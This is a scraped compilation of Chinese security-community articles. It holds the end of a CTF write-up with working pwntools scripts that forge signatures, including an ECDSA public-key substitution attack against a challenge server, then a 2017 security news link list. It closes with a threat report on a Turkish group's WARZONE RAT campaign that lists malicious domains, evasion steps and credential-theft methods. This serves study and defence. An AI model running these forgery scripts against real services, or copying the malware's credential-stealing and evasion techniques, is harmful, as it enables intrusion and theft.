或者也可以提前将方程两边整除b2 和 p – 1的公因数,但如果没法整除,那就GG了,还是撞叭23333
参考脚本
from pwn import *
from Crypto.Util.number import *
sh=remote("139.129.98.9","30001")
from pwnlib.util.iters import mbruteforce
from hashlib import sha256
import hashlib
from math import gcd
context.log_level = 'debug'
def proof_of_work(sh):
sh.recvuntil("XXXX+")
suffix = sh.recvuntil(')').decode("utf8")[:-1]
log.success(suffix)
sh.recvuntil("== ")
cipher = sh.recvline().strip().decode("utf8")
proof = mbruteforce(lambda x: sha256((x + suffix).encode()).hexdigest() == cipher, string.ascii_letters + string.digits, length=4, method='fixed')
sh.sendlineafter("Give me XXXX:", proof)
proof_of_work(sh)
sh.interactive()
# These three are constants
p = 12039102490128509125925019010000012423515617235219127649182470182570195018265927223
g = 10729072579307052184848302322451332192456229619044181105063011741516558110216720725
def int2str(data, mode="big"):
if mode == "little":
return sum([ord(data[_]) * 2 ** (8 * _) for _ in range(len(data))])
elif mode == "big":
return sum([ord(data[::-1][_]) * 2 ** (8 * _) for _ in range(len(data))])
def get_parameter(m):
x = int2str(m, 'little')
y = pow(g, x, p)
a = bytes_to_long(hashlib.sha256(long_to_bytes(y).rjust(128, b"\0")).digest())
b = pow(a, a, p - 1)
h = pow(g, b, p)
return y, h, b
def sign(m):
y, h, b = get_parameter(m)
r = getStrongPrime(512)
s = (y * powmod(h, r, p)) % p
return str(r),str(s)
def verify(m, r, s):
y, h, b = get_parameter(m)
if s == ((y * powmod(h, r, p)) % p):
return True
else:
return False
sh.recvuntil("Here is the frist message(64 bytes):")
message1 = bytes.fromhex(sh.recvuntil("\n")[:-1].decode()).decode()
sh.recvuntil("Here is the second message(64 bytes):")
message2 = sh.recvuntil("\n")[:-1].decode()
print("message2",message2)
message2 = bytes.fromhex(message2).decode()
sh.recvuntil("The frist message's 'r':")
message1_r = int(sh.recvuntil("\n")[:-1])
sh.recvuntil("Please choice your options:")
#根据题目获取各个参数
message1_y, message1_h, message1_b = get_parameter(message1)
message1_s = (message1_y * pow(message1_h, message1_r, p)) % p
message2_s = message1_s
message2_y, message2_h, message2_b = get_parameter(message2)
######################################################
#解题核心
#x1+b1r1=x2+b2r2
x1 = int2str(message1, 'little')
b1 = message1_b
r1 = message1_r
x2 = int2str(message2, 'little')
b2 = message2_b
tmp = gcd(b2,p-1)
print(tmp)
r2 = (((x1+b1*r1-x2)//tmp)*inverse(b2//tmp,p-1))%(p-1)
######################################################
sh.sendline("3")
sh.recvuntil("Please give me the (r,s) of the second message:")
print("("+str(r2)+","+str(message2_s)+")")
sh.sendline("("+str(r2)+","+str(message2_s)+")")
sh.interactive()
## ECDSA
这道题贼狠,源码都不给,来看一看MENU叭
[DEBUG] Received 0xd bytes:
b'Give me XXXX:'
[DEBUG] Sent 0x5 bytes:
b'bwUI\n'
[DEBUG] Received 0x4f bytes:
b'Hello,guys!Welcome to my ECC Signature System!I promise no one can exploit it!\n'
[DEBUG] Received 0x269 bytes:
b'Howevers if you can exploit it in 10 times,I will give what you want!\n'
b'Here is the frist message(64 bytes):fipoN9jy/*@~J:] PcZY8{&X!7v+\\duTln_#k(WK^Q2L)<SbM$-V=Ex3Uw|h,%}F\n'
b'Here is the second message(64 bytes):%wh-(xJ4kR+7<^Zv9,Ol\\Kp/&"FHbc_ D@Y*mSos}V?.#L{!3B8QiP=nqCI[y:X2\n'
b'Try to calculate the same signature for this two messages~\n'
b'(((Notice: curve = SECP256k1, hashfunc = sha1)))\n'
b'\n'
b'ECC Signature System:\n'
b' 1. Show your pubkey\n'
b' 2. Generate new prikey\n'
b' 3. Update your pubkey\n'
b' 4. Sign a message\n'
b' 5. Verify a message\n'
b' 6. Exploit\n'
b' 7. Exit\n'
b'\n'
b'You have only 10 times to operate!\n'
b'Please choice your options:'
根据题目名这是一个ECDSA的签名系统,完了呢要求是给这他提供的两个msg签名,不仅验证要通过,而且签名还得一样。
先来看看这几个功能,
功能1是显示公钥,(可能要利用)
功能2是重新生成一个私钥,(应该是没用的,没啥意义,生成后就是告诉你更新后的公钥)
功能3是更新你的公钥,你来输入(这个肯定有点用)
功能4是帮你签个名 (也许用得上)
功能5是验证签名 (可以,但没必要)
功能6就是整完了用来获取flag的了。
六个功能一眼看来也就这个功能3可以用了。这里需要一点前置知识(现查就可以了,一样的),就是ECDSA签名的验证规则
这种[资料](https://blog.csdn.net/s_lisheng/article/details/79871341)CSDN一抓一大把。
最后是判断 v = r,即 X.x = dG.x ,我们可以把验证公式提取出来,也即 es^{-1}G + rs^{-1}Q = dG
注意到由于验证用的是公钥Q,然后题目是提供篡改公钥这个功能的,我们知道ECDSA中Q = kG,
其中k是私钥,那么其实等价于我们是可以篡改私钥的,即我们用自己的私钥去给一个信息签名,完了后把用于验证的公钥给改成我们自己的公钥,验证同样也是可以通过的。那么整个过程系统的私钥都不参与了。
解决了签名验证的问题,剩下来就是解决如何让他们的签名保持一致了。
回到验证公式 es^{-1}G + rs^{-1}Q = dG
其中e是我们的消息,可以看作已知常数,r和s是我们能控制的,G是固定的,Q是公钥,也是我们自己决定,d是签名时用的随机数,整个签名的过程我们都能掌握,自然d也有我们决定,然后d会决定r,因为r
= dG.x, 那么r也就固定下来了,只剩Q和s了。
我们把公式约一约,去掉G后就是 es^{-1} + rs^{-1}k = d => e + rk = ds => s = (e + rk)*d^{-1}
由于两个msg的s要保持一直,那么我们构造的等式就是(e_1 + rk) * d^{-1} = (e_2 + rk) * d^{-1}
很显然啊,因为d不能等于0,这等式不可能成立啊,于是陷入僵局。
但这里我们忘了一个很重要的性质,就是,我们最后验证的是v = r,而r是什么,r = dG.x,我们要知道的是,椭圆曲线是一个关于x轴对称的图形,所以其实
r = -dG.x。华点都发现了,这题就解决了,
等式变为 (e_1 + rk) * d^{-1} = (e_2 + rk) * (-d)^{-1}
化成同余式就是(e_1 + rk) * d^{-1} ≡ (e_2 + rk) * (-d)^{-1} mod{n}
有 e_1 + rk ≡ -e_2 -rk mod{n}
有 k ≡ (-e1-e2) // 2r mod{n}
然后怕【我们去查一下这条曲线的[参数](https://www.secg.org/sec2-v2.pdf)即可
参考脚本
from pwn import *
from Crypto.Util.number import *
sh=remote("139.129.98.9","30002")
from pwnlib.util.iters import mbruteforce
from hashlib import sha256
import hashlib
from math import gcd
context.log_level = 'debug'
a=0
b=7
q=0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F
gx=0x79BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798
gy=0x483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8
order=0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141
ecc = EllipticCurve(GF(q), [a,b])
G = ecc(gx,gy)
import hashlib
def sha1(content):
return hashlib.sha1(content).digest()
def proof_of_work(sh):
sh.recvuntil("XXXX+")
suffix = sh.recvuntil(')').decode("utf8")[:-1]
log.success(suffix)
sh.recvuntil("== ")
cipher = sh.recvline().strip().decode("utf8")
proof = mbruteforce(lambda x: sha256((x + suffix).encode()).hexdigest() == cipher, string.ascii_letters + string.digits, length=4, method='fixed')
sh.sendlineafter("Give me XXXX:", proof)
proof_of_work(sh)
sh.recvuntil("Here is the frist message(64 bytes):")
msg1 = sh.recvuntil("\n")[:-1]
sh.recvuntil("Here is the second message(64 bytes):")
msg2 = sh.recvuntil("\n")[:-1]
message = hex(bytes_to_long(msg1))[2:]
e1=bytes_to_long(sha1(msg1))
e2=bytes_to_long(sha1(msg2))
######################################################
#解题核心
#pubkey = sh.recvuntil("\n")[:-2].decode()
#r=[d * G].x
d=12321
r=int((d*G)[0])
new_k = ((-e1-e2)*inverse(2*r,order))%order
new_Q = new_k * G
new_S = ((e1 + new_k*r)*inverse(d,order))%order
newpubkey = hex(new_Q[0]).replace("0x","").rjust(64,"0")+hex(new_Q[1]).replace("0x","").rjust(64,"0")
newsignature = hex(r).replace("0x","").rjust(64,"0")+hex(new_S).replace("0x","").rjust(64,"0")
######################################################
sh.recvuntil("Please choice your options:")
sh.sendline("3")
sh.recvuntil("Please give me your public_key(hex):")
sh.sendline(newpubkey)
sh.recvuntil("Please choice your options:")
sh.sendline("6")
sh.recvuntil("Please give me the signature(hex) of the frist message:\n")
sh.sendline(newsignature)
sh.recvuntil("Please give me the signature(hex) of the second message:\n")
sh.sendline(newsignature)
sh.interactive() | 社区文章 |
# 【知识】7月19日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要:Bitdefender:通过7z PPMD进行远程栈溢出、 NorthSec 2017
会议视频、腾讯游戏安全技术竞赛2017Round1、HackerOne漏洞赏金平台经典案例点评及反思、利用USB RUBBER DUCKY(USB
橡皮鸭)在目标机器上启动Empire或Meterpreter会话、ARM
Shellcode编写入门教程、在非root的Android手机上安装和使用RouterSploit、黑客利用一个简单技巧在3分钟内窃取了价值700万美元的以太坊
******
**
**
**资讯类:**
Burp Suite 1.7.24发布,增加保存项目(save project)功能、修复数个bug
[http://releases.portswigger.net/2017/07/1724.html](http://releases.portswigger.net/2017/07/1724.html)
黑客利用一个简单技巧在3分钟内窃取了价值700万美元的以太坊
[http://thehackernews.com/2017/07/ethereum-cryptocurrency-heist.html](http://thehackernews.com/2017/07/ethereum-cryptocurrency-heist.html)
**技术类:**
****
****
****
****
[](http://motherboard.vice.com/read/the-worst-hacks-of-2016)
[](https://feicong.github.io/tags/macOS%E8%BD%AF%E4%BB%B6%E5%AE%89%E5%85%A8/)
[](https://github.com/GradiusX/HEVD-Python-Solutions/blob/master/Win10%20x64%20v1511/HEVD_arbitraryoverwrite.py)
Bitdefender:通过7z PPMD进行远程栈溢出
[https://landave.io/2017/07/bitdefender-remote-stack-buffer-overflow-via-7z-ppmd/](https://landave.io/2017/07/bitdefender-remote-stack-buffer-overflow-via-7z-ppmd/)
NorthSec 2017 会议视频
[https://www.nsec.io/2017/07/northsec-2017-conference-videos/](https://www.nsec.io/2017/07/northsec-2017-conference-videos/)
【IoT安全】Devil's Ivy: The Technical Details
[http://blog.senr.io/devilsivy.html](http://blog.senr.io/devilsivy.html)
GoodSAM被曝存在CSRF、存储型XSS漏洞
[https://blog.jameshemmings.co.uk/2017/07/17/goodsam-csrfxss-chain-full-disclosure/](https://blog.jameshemmings.co.uk/2017/07/17/goodsam-csrfxss-chain-full-disclosure/)
使用Tamarin Prover对WireGuard协议进行验证
[https://www.wireguard.com/formal-verification/](https://www.wireguard.com/formal-verification/)
腾讯游戏安全技术竞赛2017Round1
[https://weiyiling.cn/one/qqyouxi_pc_2017_round1](https://weiyiling.cn/one/qqyouxi_pc_2017_round1)
Implementing Malware Command and Control Using Major CDNs and High-Traffic
Domains
[https://www.cyberark.com/threat-research-blog/implementing-malware-command-control-using-major-cdns-high-traffic-domains/](https://www.cyberark.com/threat-research-blog/implementing-malware-command-control-using-major-cdns-high-traffic-domains/)
HackerOne漏洞赏金平台经典案例点评及反思
[https://flexport.engineering/six-vulnerabilities-from-a-year-of-hackerone-808d8bfa0014](https://flexport.engineering/six-vulnerabilities-from-a-year-of-hackerone-808d8bfa0014)
Firefox帐户的安全审计
[https://blog.mozilla.org/security/2017/07/18/web-service-audits-firefox-accounts/](https://blog.mozilla.org/security/2017/07/18/web-service-audits-firefox-accounts/)
在非root的Android手机上安装和使用RouterSploit
[https://null-byte.wonderhowto.com/how-to/exploit-routers-unrooted-android-phone-0178066/](https://null-byte.wonderhowto.com/how-to/exploit-routers-unrooted-android-phone-0178066/)
【社会工程学】利用USB RUBBER DUCKY(USB 橡皮鸭)在目标机器上启动Empire或Meterpreter会话
[https://www.sc0tfree.com/sc0tfree-blog/optimizing-rubber-ducky-attacks-with-empire-stagers](https://www.sc0tfree.com/sc0tfree-blog/optimizing-rubber-ducky-attacks-with-empire-stagers)
Huawei/MediaTek Android驱动多个漏洞
[https://labs.mwrinfosecurity.com/advisories/huawei-frame-buffer-driver-arbitrary-memory-write/](https://labs.mwrinfosecurity.com/advisories/huawei-frame-buffer-driver-arbitrary-memory-write/)
[https://labs.mwrinfosecurity.com/advisories/huawei-frame-buffer-driver-arbitrary-memory-write-2/](https://labs.mwrinfosecurity.com/advisories/huawei-frame-buffer-driver-arbitrary-memory-write-2/)
[https://labs.mwrinfosecurity.com/advisories/huawei-frame-buffer-driver-information-leak/](https://labs.mwrinfosecurity.com/advisories/huawei-frame-buffer-driver-information-leak/)
十种进程注入技术
[https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common-and-trending-process](https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common-and-trending-process)
CVE-2017-8543 Windows Search漏洞分析及POC关键部分
[http://mp.weixin.qq.com/s/X2JcKCpCH4exDoxMK5oN5Q](http://mp.weixin.qq.com/s/X2JcKCpCH4exDoxMK5oN5Q)
ARM exploitation for IoT – Episode 1
[https://quequero.org/2017/07/arm-exploitation-iot-episode-1/](https://quequero.org/2017/07/arm-exploitation-iot-episode-1/)
ARM Shellcode编写入门教程
[https://azeria-labs.com/writing-arm-shellcode/](https://azeria-labs.com/writing-arm-shellcode/)
CVE-2017-5400:ASM.JS JIT-Spray in Firefox
[https://rh0dev.github.io/blog/2017/the-return-of-the-jit/](https://rh0dev.github.io/blog/2017/the-return-of-the-jit/)
[https://rh0dev.github.io/blog/2017/the-return-of-the-jit-part-2/](https://rh0dev.github.io/blog/2017/the-return-of-the-jit-part-2/) | 社区文章 |
**作者:启明星辰ADLab**
**公众号:<https://mp.weixin.qq.com/s/jF1Gg7Lo-2NGti2n6k5zlA>**
## 0x01 引言
近期,启明星辰ADLab监测到一批疑似针对西班牙语地区的政府机构及能源企业等部门的定向攻击活动,黑客组织通过构造恶意Office
Word文档并配合鱼叉邮件发起定向攻击,以“简历更新”作为诱饵文档向攻击目标植入间谍木马,从事情报收集、远控监视及系统破坏等恶意行动。我们将土耳其黑客的此次攻击行动称为“黑狮行动”。
通过对攻击者的行为和所用服务器相关信息的分析和追踪,确定该次攻击来源于一批隐秘多年的土耳其黑客组织-KingSqlZ黑客组织。该组织是一个民族主义色彩非常浓厚的黑客组织,曾攻下其他国家的3千多个网站服务器,并高调的在被攻击网站上留下其组织的名称,随后消失了多年。
如今通过我们对”黑狮行动”的追踪再次挖出该黑客组织的活动迹象。本次攻击过程中,该黑客组织采用渗透手段攻下多台服务器并将其作为存放攻击代码的跳板。
2019年2月,我们发现了第一个攻击样本并将其加入到追踪清单中,直到近期已经发现了多起攻击,每次攻击都使用了不同的攻击形态和免杀方式。从目前已有的攻击代码中我们发现了两款商用远程管理工具(RAT):“WARZONE”和“Remcos”,其中“WARZONE”被杀毒厂商广泛的识别为“AVE_MARIA”(因为RAT代码中存在该字符串因而被命名为
“AVE_MARIA”),
但是通过我们深入的分析确定“AVE_MARIA”为远程管理工具“WARZONE”。本文中,我们将对黑客组织、攻击目标以及其所使用的攻击武器进行深入分析。
## 0x02 威胁分析
### 2.1 攻击目标分析
从目前所获取的攻击样本和威胁情报,可以看出本次攻击活动并没有大规模的进行,目前还处于攻击试探阶段,但是从其投放的诱饵文档可以简单的确定其攻击目标锁定在西班牙语系的国家。这些诱饵文档形如:“Curriculum
Vitae Actualizado Jaime Arias.doc”(简历更新 海梅阿里亚斯)、“Curriculum Vitae Actualizado
Daniel Ortiz.doc”(简历更新 丹尼尔奥蒂兹)、“Michelle Flores - Curriculum
Actualizado.doc”(米歇尔弗洛雷斯-简历更新)、“Jose
Trujillo.doc”(何塞特鲁希略)等等,它们均采用西班牙语来构造一个带恶意宏代码的简历文件。以此来对目标人力部门进行攻击,以诱使相关人员执行恶意代码进而从事间谍活动。
在我们分析这批诱饵文档时,还发现一个有趣的现象,那就是许多诱饵文档中包含了文档作者信息和最后一次保存者信息,并且这些信息均为类似财政部、信访局、SCG(Southern
Connecticut
Gas)等等与政府部门相关的信息。通过我们实际测试发现,这些信息均会在文档修改后变成当前访问者office登陆账户名或者主机名,并且有心的人还可以对其进行任意定制。我们选取几个典型的样本并针对相关信息和逻辑关系做了如下梳理和推论:
我们通过创建内容时间、最后修改时间及攻击文档内部的逻辑关系推论出相关记录应为攻击者保存。基于最合理以及最有可能的推测,我们认为攻击者可能是基于黑客组织内部规范,将文档的相关名称设置为攻击目标或相关行业信息,从而伪造成内部人士,在一定程度上起到混淆视听、隐蔽自身的目的。
由此我们可以看出此次行动的攻击目标为西班牙语系地区的政府或者公共服务部门,当然并不排除其有更多的目标,至少可以肯定的是此次行动是一次带有政治目的的攻击活动。
### 2.2 黑客组织分析
在我们深入分析恶意代码时,发现该次攻击的控制命令服务器是由上游黑客也即是恶意软件提供商所提供的,从这些控制命令服务器上是无法追踪到该次行动的背后组织,因此我们把主要精力聚焦于攻击的前几个阶段相关的域名。虽然大部分域名均采用了隐私保护,无法找到有用的信息,但是我们却在其中一个强关联的样本中发现一个可突破的点。我们在其中一个RTF文档中内部发现了一个Excel文件,该Excel文件会通过执行宏来下载恶意代码。通过对该服务器的分析我们成功地找到了与黑客组织相关的线索。
在恶意代码存储路径的同目录,我们发现黑客组织所留下的一些信息,下图为其中一个文件记录的信息:
该文件中包含了一些声明信息、黑客组织及其相关成员,并且所采用的语言为土耳其语,因此我们判定该组织正是曾经活跃一时的KingSqlZ黑客组织。该服务器很有可能在被黑客组织控制后作为跳板机或资源服务器继续使用。此外通过恶意代码时区分析法,我们进一步确定该次攻击来自于土耳其黑客。我们对RAT样本之前的PE文件及其他前期攻击环节相关的样本的编译时间做了时区分析(因为RAT样本来自于上游黑客,因此我们忽略了该类样本的时区分析)。最后发现这些攻击样本的编译时间在UTC时间21:00至06:00区间内出现的频次极低。而假定以24:00至08:00作为睡眠时间,攻击者所处的时区可能会在东3区(UTC+3)正负
1 小时区间内,而土耳其时区为东三区正好符合。
在文件的记录信息里还可以得知到该组织成员如F0RTYSEVEN , BlackApple , Pyske , HeroTurk , SadrazaM ,
MrDemonLord等,他们早期进行过疯狂的网络攻击活动,攻陷的服务器高达3287个,而之后便神秘的销声匿迹,其twitter账号也停止了活动。
本次攻击活动开始于2019年,采用大量公共DDNS服务子域名作为C2来实施攻击,这其中的一些域名为2019年新注册的,使用的部分域名如下:
* asdfwrkhl.warzonedns.com
* casillas.hicam.net
* casillasmx.chickenkiller.com
* casillas.libfoobar.so
* du4alr0ute.sendsmtp.com
* settings.wifizone.org
* wifi.con-ip.com
* rsaupdatr.jumpingcrab.com
* activate.office-on-the.net
到报告撰写时,部分中间攻击阶段的域名已经失效,但RAT回连的C2依然在活跃。依据我们目前对疑似攻击组织的掌握和溯源分析,绘制黑客组织画像如下:
## 0x03 攻击概述
此次事件的主要攻击活动时间线如下所示:
其中,我们对2019年2月7日发现的“Curriculum Vitae Actualizado Jaime
Arias.doc”文档进行了详细的分析,并相继捕获到关联文档“Curriculum Vitae Actualizado Daniel
Ortiz.doc”和“Michelle Flores - Curriculum Actualizado.doc/ Jose Trujillo.doc”。
攻击者使用了API哈希、无文件攻击、WinrarSFX、AutoIt、C#混淆和傀儡进程等技术来规避检测并干扰分析人员。其中,“Curriculum
Vitae Actualizado Jaime Arias.doc”文档植入的木马来源最初无法确认,我们在其中发现了特征字符串“AVE_MARIA”,其与
Cybaze-Yoroi ZLab
研究人员在2018年12月底披露的针对意大利某能源企业进行攻击的恶意软件相似度很高,部分安全研究员和厂商因为没有成功的进行溯源便以此字符串做为该木马家族的名称。而我们经过关联溯源和同源性分析后发现,“AVE_MARIA”类恶意样本同RAT工具“WARZONE”
RAT具有高度一致性,因此将此类恶意家族命名更新为“WARZONE”。
后文将重点就植入间谍木马的2个Office Word文档(”Curriculum Vitae Actualizado Jaime
Arias.doc”和“Michelle Flores - Curriculum Actualizado.doc”)及其释放的文件进行详细分析。
## 0x04 技术分析
### 4.1 早期攻击样本
此次攻击过程开始于一个携带恶意宏的DOC文档,黑客通过伪造成简历的投递邮件手段将此恶意文件发送给攻击目标,当目标用户不慎打开文档便成为了受害者。DOC文档运行后会启动恶意宏代码并从指定的服务器下载“Etr739.exe”,成功下载后立即执行。新进程通过
Base64 解码出另一个服务器地址,继续下载恶意代码“hqpi64.exe”至临时目录下。恶意程序“hqpi64.exe”便是 Warzone RAT
的释放器,其通过释放 Warzone RAT 来执行后续操作,如将“explorer.exe”作为傀儡进程守护、与控制端进行通信等。
样本中的恶意代码大部分采用 CRC32 来加密敏感字串,同时在 API 调用手法上采用了API Hash
值动态获取函数地址和模拟系统快速调用两种方式。使用此类手法不但能在一定程度上减少杀软静态扫描的检测,而且还不易被监测到API的调用踪迹。同时其使用纯加密
Shellcode
代码内存执行的方式加载其核心功能模块,通过“无文件技术”提高自身隐蔽性,以此来躲避安全厂商查杀。其与C2服务器间的通信数据也以CR4算法进行加密进而规避
IDS 系统的检测。
样本整体执行流程如下:
#### 4.1.1 DOC文档
Doc 文档为 word
文件,也是针对攻击目标实施的第一步攻击,黑客通过钓鱼攻击、社工等手段欺骗攻击目标打开此文档让其中嵌入的恶意宏代码得以执行。我们使用提取工具获取到的宏代码如下图所示:
在AutoOpen函数中包含了一串混淆过的 cmd 命令,经过解密后的代码如图所示:
这段代码获得执行后,会直接从此链接地址(`http[:]//linksysdatakeys.se`)下载恶意程序到`%Temp%\SAfdASF.exe`并执行。
#### 4.1.2 Payload
下一个 Dropper 的下载地址是被加密后保存在恶意程序“SAfdASF.exe”的资源中,加密的资源数据如下图:
该Payload先将上图中加密的数据通过Base64解码出下载链接地址
`http[:]//www.gestomarket[.]co/hqpi64.exe`,然后把“hqpi64.exe”更名为
“2XC2DF0S.exe”并保存在临时目录下。
#### 4.1.3 Dropper
在后续的解密以及执行的过程中,此 Dropper 会把一段 Shellcode 注入到 explorer
进程并在内存中解密出RAT实体使其不落地,最终通过无文件技术将RAT加载到内存中来执行。
**逃避检测**
此恶意程序在开始执行时,会通过大量的调用 printf 函数打印垃圾代码和 sleep
函数来达到延时效果,这在一定程度上能够躲避安全软件的监控。而其核心功能是将自身携带的 shellcode 解密并执行:
**解密shellcode**
如上图所示,恶意程序会在加载执行 shellcode 前进行解密。解密算法非常简单,将每个字节的值增加`0x0c`即可。
自定义的解密函数 经过重重下载并解密之后,那么这段解密后的 Shellcode(PE Loader) 代码具体会做些什么,下面我们来一窥究竟。
**PE Loader**
此 PE Loader 在执行 Shellcode 的时候使用了四个参数,经分析后我们将这4个参数内容所对应的具体功能整理如下表所示:
该PE
Loader首先在运行过程中进行了沙箱和指定进程的检测,以防止被自动化系统分析。并且根据自带的资源数据来判定是否实施驻留本机的操作和注入体的选择。最后此PE
Loader将最终选择的傀儡进程的空间架空,并把解密出的RAT模块映射到此进程中执行(原本PE文件代码被置换)。
**运行环境检测**
该 PE Loader
在开始运行时,依然会进行沙箱和调试环境的检测,同时通过预先计算好的进程名哈希值来查找指定的进程。当这些检测条件中的任意一条满足时,该恶意程序就不再继续执行,直接返回退出。
运行环境检测
**操作资源数据**
如果运行环境的检测全部通过,该 PE Loader 则加载名为 “FYBLV”
的资源数据,并从资源中取出后续要拷贝自身的文件夹名称和文件名的字串。然后以参数3作为分隔符,依次取出其它的数据并保存在自定义的结构体中。资源中提取出的结构数据内容如下图:(图中标红的数值为保存在结构体中的8个成员数据):
经过分析,结构体中每个成员的具体功能可参考下图:
**释放与驻留**
如果 bIsCpySelf 值为 TRUE ,那么该 PE Loader 会将自己复制到
`C:\Users\SuperVirus\AppData\Roaming\ptdkuybasm\"`目录下并把新文件命名为 szPathName
里保存的内容。接着在 Windows 的启动文件夹里创建一个.url的网页文件快捷方式,我们查看该 PE Loader
创建的快捷键属性,发现此快捷键的访问协议格式为file:///
,即指向的资源是本地计算机上的文件,而后面紧跟的路径便是复制过去新文件的全路径。通过此方法则可实现开机自启动以达到长期控制主机的目的。
创建的快捷键属性
最后,该 PE Loader 根据结构体中的 dwFlag 值来选择后续的 RAT 载体,所对应的 RAT 载体详见下表:
而在本样本中,此成员的值所对应的载体为当前运行的自身进程。
**获取RAT并执行**
在准备好 RAT 的傀儡进程后,该 PE Loader 将结构体中的 szKey 值作为 key,和名为“BJU”的资源传入解密函数。解密的算法仅为 XOR
运算,具体算法代码如下图:
接着,该 PE Loader 重新创建新进程并将其设置为挂起状态。然后卸载此进程映像,并把在内存中解密出的新的 PE
头部,以及节数据依次写入到挂起的进程中,最后修改 OEP 并启动运行。
#### 4.1.4 WARZONE RAT模块
我们将此 PE 文件从内存中 dump 出来,通过分析和溯源后发现,该 PE 与国外某黑客论坛中售卖的 WARZONE RAT
同出一辙。由此我们推测,此处使用的 RAT 模块可能为WAREZONE RAT1.6 版本,此版本为 C++
语言编写,主要功能包括远程桌面控制、键盘记录、特权升级(UAC绕过)、远程WebCam、窃取凭证信息、Remote Shell、Offine
Keylogger 等等。下面我们会对RAT中的核心部分做简要介绍。
远控程序Warzone后台界面
##### 4.1.4.1 获取C&C地址
为了防止 C&C 被轻易发现或者批量提取,该木马将其加密后存放在“.bss”的资源节数据中。通过对解密函数的分析我们发现,这里采用了 CR4 算法。CR4
生成一种称为密钥流的伪随机流,它是同明文通过异或操作相混合来达到加密的目的。解密时则使用密钥调度算法(KSA)来完成对大小为256个字节数组 sbox
的初始化及替换。具体流程如下:
1) 用数值0~255来初始化数组sbox。
2) 当开始替换的时候,获取硬编码在资源里的密钥,长度为0x32个字节。 (在资源数据中前0x32个字节是密钥,其余0x68个字节则是待解密的数据)
密钥和待解密数据
3) 密钥流的生成是从 sbox[0] 到 sbox[255],对每个 sbox[i],根据当前 sbox值,将 sbox[i] 与 sbox
中的另一个字节置换,然后使用密钥进行替换。当数组 sbox完成初始化之后,输入密码便不再被使用。
4) 替换后的 sbox 数组中的数值如下图:
5)通过替换后的sbox和待解密的数据进行 XOR 运算后,最终得到服务器的 host 地址`asdfwrkhl.warzonedns[.]com`。
##### 4.1.4.2 执行注入功能
当成功解密出 C&C 地址后,该木马则开始将一段 Shellcode
代码注入到傀儡进程中。在注入功能开启时,木马程序首先会根据操作系统架构(64/32)来选择注入到 cmd.exe 或 explorer.exe
中。相关代码如下图所示:
接着,该木马使用远程线程的方式来注入核心功能 Shellcode 代码,并在启动远线程执行时,修改写入目标进程内存偏移的 0x10E 处为开始执行代码。
通过分析我们发现,这段注入代码的主要功能是利用傀儡进程来保护Dropper(hqpi64.exe)。其会定时检查 Dropper
是否处于运行状态,如被关闭,则重新启动。 以此达到进程守护的目的。
进程守护功能
##### 4.1.4.3 通信协议解析
1) 连接服务器
当成功注入到目标进程后,该木马则开始尝试与前文解密出的 C2 服务器进行连接,并会根据服务器返回的内容执行指定操作。
接收数据包的结构大致如下:
2) 解密控制包
该木马首先将接收到的前 0x0C
个字节作为头部数据调用自定义`fn_Decrypt_CR4`函数进行解密(密钥以明文方式硬编码在代码中)。成功解密后,取出偏移 0x04 处的 DWORD
数值作为是否继续执行以下流程的判断条件(此 DWORD 数值里保存着除去 0x0C 后,剩余的数据长度)。
若条件符合,则该木马会再次调用`fn_Decrypt_CR4`函数对整个数据(头部数据+跟随数据)重新进行一次解密。接着调用自定义`fn_Distribute`函数,并取出数据中的
OpCode 来执行 switch 中不同的操作。相关代码如下图所示:
3) 执行控制指令
通过我们前面的分析可以看到,该木马控制指令中包含了大量用户隐私信息的窃取功能。最终受害者的敏感数据信息,都会根据远程服务器的指令回传给远程服务器。
##### 4.1.4.4 控制指令功能
当远程服务器成功响应数据后,该木马就会根据服务器返回的内容执行指定操作。部分控制指令功能如下表所示:
**窃取凭证信息**
窃取的信息包括 Google Chrome、 Mozilla Firefox 等浏览器和 Outlook、Thunderbird、Foxmail
邮箱客户端保存的凭证信息等。 该木马获取相关凭证信息以及实现方法如下表所示:
a) 提取 Chrome 凭证
Chrome 浏览器保存用户登录信息的数据库文件为`%AppData%\Local\Google\Chrome\UserData\Default\
Login Data`,该数据库是 sqlite3 的数据库,数据库中用于存储用户名密码的表为 logins 。logins 表结构定义如下:
从该表中读取的内容是加密的,通过`CryptUnProtectData`函数对其进行解密便可以获取到明文数据。最后该木马将解密后的数据保存在名为“xxx.tmp”(“xxx”为
Base64 解码出的字串)的临时文件中。
b) 提取Mozilla凭证信息
该木马首先检索和读取profile.ini配置文件,并提取关联的文件夹路径。接着利用nss3.dll来解密数据库signons.sqlite中被加密的内容,并通过SQL语句获取到主机名、被加密的用户名及密码,然后调用nss3.dll中的导出函数对sqlite查询出的用户名和密码进行解密。最后同样的,将解密后的内容保存在名为”xxx.tmp”的临时文件中。
用户名和密码
c)OutLook 凭证获取
电子邮箱 OutLook 的用户登录凭证一般会保存在注册表中, 该木马通过枚举注册表·Software\Microsoft\Windows
NT\CurrentVersion\Windows Messaging Subsystem\Profiles·下的所有子健,读取键名为下表中的数据比如
password 进行解密还原出明文的密码。最后将获取到的用户的 Outlook 登录凭证写入名为“xxx.tmp”的临时文件中。
获取Outlook邮箱的用户信息
d) Thunderbird 凭证获取
同样,Thunderbird 邮箱的凭证数据也是存储在数据库文件`%AppData%\\Thunderbird\\Profiles`中,该木马通过
nss3.dll 的导出函数对储存文件的密码进行解密。最后将解密后的数据保存在名为“xxx.tmp”的临时文件中。
e) FoxMail 凭证获取
该木马在 FoxMail 的安装目录下查找 Storage
文件夹,接着遍历所有当前邮箱账户目录下的`\Account\Account.rec0`文件。此文件实际上就是用来存放账户相关信息的,加密后的密码就默认保存在这里。木马获取并解密此文件后便可窃取到`Foxmail`的凭证信息。
f) 上传获取到的凭证信息
窃取完所有信息后,该木马则使用`fn_Decrypt_CR4`加密函数将文件内容做加密处理并将它们发送给远程服务器。
**键盘记录**
a) 离线键盘记录(常驻)
